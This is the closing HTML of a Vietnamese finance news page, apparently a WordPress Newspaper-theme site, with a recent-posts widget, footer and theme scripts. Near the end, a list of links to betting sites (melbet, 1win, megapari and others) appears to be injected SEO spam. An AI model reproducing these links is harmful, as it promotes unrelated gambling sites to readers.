block_tdi_24.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"B\u00e0i vi\u1ebft g\u1ea7n \u0111\u00e2y","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-567","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_flex_block_1";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "158";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "32";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Bài viết gần đây</span></h4></div><div id=tdi_24 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/doi-tien-tho-nhi-ky-sang-vnd/"  rel="bookmark" class="td-image-wrap " title="Đổi Tiền Thổ Nhĩ Kỳ Sang VND: Tỷ Giá, Địa Điểm, Lưu Ý" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/doi-tien-tho-nhi-ky-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dien-dan/" class="td-post-category" >Diễn đàn</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/doi-tien-tho-nhi-ky-sang-vnd/"  rel="bookmark" title="Đổi Tiền Thổ Nhĩ Kỳ Sang VND: Tỷ Giá, Địa Điểm, Lưu Ý">Đổi Tiền Thổ Nhĩ Kỳ Sang VND: Tỷ Giá, Địa Điểm, Lưu Ý</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/dinh-cu-hy-lap/"  rel="bookmark" class="td-image-wrap " title="Định Cư Hy Lạp: Đầu Tư, Sống Tại Đất Nước Địa Trung Hải" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/dinh-cu-hi-lap-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dau-tu/" class="td-post-category" >Đầu tư</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/dinh-cu-hy-lap/"  rel="bookmark" title="Định Cư Hy Lạp: Đầu Tư, Sống Tại Đất Nước Địa Trung Hải">Định Cư Hy Lạp: Đầu Tư, Sống Tại Đất Nước Địa Trung Hải</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/mua-ban-nha-xuong/"  rel="bookmark" class="td-image-wrap " title="Mua Bán Nhà Xưởng: Lưu Ý Quan Trọng, Cơ Hội Đầu Tư Hấp Dẫn" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/mua-ban-nha-xuong-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dau-tu/" class="td-post-category" >Đầu tư</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/mua-ban-nha-xuong/"  rel="bookmark" title="Mua Bán Nhà Xưởng: Lưu Ý Quan Trọng, Cơ Hội Đầu Tư Hấp Dẫn">Mua Bán Nhà Xưởng: Lưu Ý Quan Trọng, Cơ Hội Đầu Tư Hấp Dẫn</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/dat-vuon/"  rel="bookmark" class="td-image-wrap " title="Đất Vườn Là Gì? Đặc Điểm, Lợi Ích Và Kinh Nghiệm Đầu Tư" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/dat-vuon-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dau-tu/" class="td-post-category" >Đầu tư</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/dat-vuon/"  rel="bookmark" title="Đất Vườn Là Gì? Đặc Điểm, Lợi Ích Và Kinh Nghiệm Đầu Tư">Đất Vườn Là Gì? Đặc Điểm, Lợi Ích Và Kinh Nghiệm Đầu Tư</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/thep-trung-quoc/"  rel="bookmark" class="td-image-wrap " title="Thép Trung Quốc: Xu Hướng Thị Trường Và Chất Lượng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/thep-trung-quoc-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dien-dan/" class="td-post-category" >Diễn đàn</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/thep-trung-quoc/"  rel="bookmark" title="Thép Trung Quốc: Xu Hướng Thị Trường Và Chất Lượng">Thép Trung Quốc: Xu Hướng Thị Trường Và Chất Lượng</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Xem thêm" id="next-page-tdi_24" data-td_block_id="tdi_24">Xem thêm<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="http://taichinhhangngay.net/author/admin/"></span><meta itemprop="datePublished" content="2022-07-27T07:27:22+00:00"><meta itemprop="dateModified" content="2022-09-30T09:19:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://taichinhhangngay.net/chung-khoan-rong-viet/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png"></span><meta itemprop="name" content="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp"></span><meta itemprop="headline" content="Chứng khoán Rồng Việt - Nơi giới đầu tư trao gửi niềm tin"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/chung-khoan-rong-viet-1.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="540"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://taichinhhangngay.net/"><img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay" title=""  width="400" height="150"/></a></div><div class="footer-text-wrap">Chúng tôi sẽ mang đến cho bạn những tin tức liên quan đến tài chính kinh tế trong và ngoài nước, giúp bạn đọc có thể cập nhật thông tin một cách nhanh chóng và chính xác.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ©Copyright @2022 by <a href="https://taichinhhangngay.net/">taichinhhangngay.net</a>
<a href="//www.dmca.com/Protection/Status.aspx?ID=63dd6f18-c0e0-4d60-b8b8-8107c02d9c76" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-03.png?ID=63dd6f18-c0e0-4d60-b8b8-8107c02d9c76"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6951a3b5e1dc7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<a href="https://epsobet.com/" title="betwinner">betwinner</a>
<a href="https://melbetgirisi.net/" title="melbet">melbet</a>
<a href="https://megaparisite.com" title="megapari">megapari</a>
<a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a>
<a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a>
<a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a>
<a href="https://melbeton.com/" title="melbet">melbet</a>
<a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a>
<a href="https://1winbets.net/" title="1win giriş">1win giriş</a>
<a href="https://1wingiris.net/" title="1win">1win</a>
<a href="https://1wintr.net/" title="1win">1win</a>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_separator","style_general_author_box"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccf14c1478b8488bb87a3417bf451106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>